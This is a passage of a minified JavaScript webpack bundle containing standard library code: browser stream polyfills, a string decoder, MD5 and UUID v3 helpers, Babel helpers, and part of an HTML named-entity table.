this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" 